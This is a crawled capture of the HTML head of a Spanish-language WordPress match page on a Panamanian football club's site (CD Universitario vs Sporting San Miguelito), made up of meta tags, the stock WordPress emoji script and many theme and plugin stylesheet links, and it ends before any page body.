

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportingsm.com/sport-event/cd-universitario-cdu-vs-sporting-san-miguelito-ssm/
body_size: 27468
content:
<!DOCTYPE html>
<html lang="es" class="no-js
									 scheme_default										">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://sportingsm.com/xmlrpc.php">
		<title>Sporting SM</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sporting SM &raquo; Feed" href="https://sportingsm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sporting SM &raquo; Feed de los comentarios" href="https://sportingsm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sporting SM &raquo; Comentario  del feed" href="https://sportingsm.com/sport-event/cd-universitario-cdu-vs-sporting-san-miguelito-ssm/feed/" />
<meta property="og:url" content="https://sportingsm.com/ "/>
			<meta property="og:title" content="" />
			<meta property="og:description" content="" />  
			<meta property="og:type" content="article" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportingsm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Blockhead';
	font-weight: 400;
	src: url('https://sportingsm.com/wp-content/uploads/2024/02/blockhead-bold-webfont.woff') format('woff'),
		url('https://sportingsm.com/wp-content/uploads/2024/02/blockhead-webfont.woff') format('woff'),
		url('https://sportingsm.com/wp-content/uploads/2024/02/blockhead-webfont-1.woff') format('woff');
}
@font-face {
	font-family: 'Blockhead';
	font-weight: 700;
}
</style>
<link property="stylesheet" rel='stylesheet' id='ht_ctc_main_css-css' href='https://sportingsm.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.28' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sbi_styles-css' href='https://sportingsm.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-widgets-style-css' href='https://sportingsm.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sina-header-footer-css' href='https://sportingsm.com/wp-content/plugins/sina-extension-for-elementor/assets/css/sina-header-footer.min.css?ver=3.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://sportingsm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #ffffff;--wp--preset--color--bd-color: #e3e3e3;--wp--preset--color--text: #797e87;--wp--preset--color--text-dark: #262f3e;--wp--preset--color--text-light: #797e87;--wp--preset--color--text-link: #ff0000;--wp--preset--color--text-hover: #081324;--wp--preset--color--text-link-2: #80d572;--wp--preset--color--text-hover-2: #8be77c;--wp--preset--color--text-link-3: #ddb837;--wp--preset--color--text-hover-3: #eec432;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link property="stylesheet" rel='stylesheet' id='borderless-block-editor-contact-information-frontend-css' href='https://sportingsm.com/wp-content/plugins/borderless/modules/block-editor/contact-information/contact-information-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='borderless-block-editor-social-icons-frontend-css' href='https://sportingsm.com/wp-content/plugins/borderless/modules/block-editor/social-icons/social-icons-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='borderless-css' href='https://sportingsm.com/wp-content/plugins/borderless/assets/styles/borderless.min.css?ver=1.7.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://sportingsm.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='preloader-plus-css' href='https://sportingsm.com/wp-content/plugins/preloader-plus/assets/css/preloader-plus.min.css?ver=2.2.1' type='text/css' media='all' />
<style id='preloader-plus-inline-css' type='text/css'>
.preloader-plus {background-color: #000000; }body.complete > *:not(.preloader-plus),.preloader-plus {transition-duration: 1000ms,1000ms,0s; }.preloader-plus * {color: #65615F; }.preloader-plus.complete {opacity: 0; transform:  scale(1); transition-delay: 0s,0s,1000ms; }.preloader-plus .preloader-site-title {font-weight: bold; font-size: 50px; text-transform: none; }.preloader-plus #preloader-counter {font-weight: bold; font-size: 24px; }.preloader-plus .preloader-plus-custom-content {font-weight: bold; font-size: 24px; text-transform: none; }.preloader-plus-default-icons {width: 80px; height: 80px; }.preloader-plus .preloader-custom-img {animation: preloader-none 1000ms linear infinite; width: 250px; }.preloader-plus .prog-bar {height: 5px; background-color: #dd3333; }.preloader-plus .prog-bar-bg {height: 5px; background-color: #919191; }.preloader-plus .prog-bar-wrapper {top: 0; padding-top: 0; width: 100%; }
</style>
<link property="stylesheet" rel='stylesheet' id='dashicons-css' href='https://sportingsm.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sportspress-general-css' href='//sportingsm.com/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.13' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sportspress-icons-css' href='//sportingsm.com/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sportspress-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sportspress-style-css' href='//sportingsm.com/wp-content/plugins/sportspress/assets/css/sportspress-style.css?ver=2.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sportspress-style-ltr-css' href='//sportingsm.com/wp-content/plugins/sportspress/assets/css/sportspress-style-ltr.css?ver=2.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://sportingsm.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-swiper-css' href='https://sportingsm.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://sportingsm.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://sportingsm.com/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://sportingsm.com/wp-content/plugins/trx_addons/css/trx_addons.animation.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ppress-frontend-css' href='https://sportingsm.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ppress-flatpickr-css' href='https://sportingsm.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ppress-select2-css' href='https://sportingsm.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-style-css' href='https://sportingsm.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-2823{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1be65185:#4054B2;--e-global-color-5d5f3900:#23A455;--e-global-color-28773b7:#000;--e-global-color-2469eac8:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-2823 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1308px;}.e-con{--container-max-width:1308px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link property="stylesheet" rel='stylesheet' id='elementor-pro-css' href='https://sportingsm.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.22.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-5-all-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-4-shim-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sbistyles-css' href='https://sportingsm.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://sportingsm.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742283173' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://sportingsm.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742283178' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='esg-plugin-settings-css' href='https://sportingsm.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.2.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-fontello-css' href='https://sportingsm.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.2.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-elementor-icons-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-icons-list-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-social-icons-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-widget-blockquote-css' href='https://sportingsm.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-mega-menu-css' href='https://sportingsm.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://sportingsm.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-style-css' href='https://sportingsm.com/wp-content/themes/fcunited/css/font-icons/css/fontello.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-main-css' href='https://sportingsm.com/wp-content/themes/fcunited/style.css' type='text/css' media='all' />
<style id='fcunited-main-inline-css' type='text/css'>
.post-navigation .nav-next a .nav-arrow { background-image: url(https://sportingsm.com/wp-content/uploads/2018/09/concacaf-2023-406x228.jpg); }
</style>
<link property="stylesheet" rel='stylesheet' id='fcunited-plugins-css' href='https://sportingsm.com/wp-content/themes/fcunited/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-custom-css' href='https://sportingsm.com/wp-content/themes/fcunited/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-color-default-css' href='https://sportingsm.com/wp-content/themes/fcunited/css/__colors-default.css' type='text/css' media='all' />
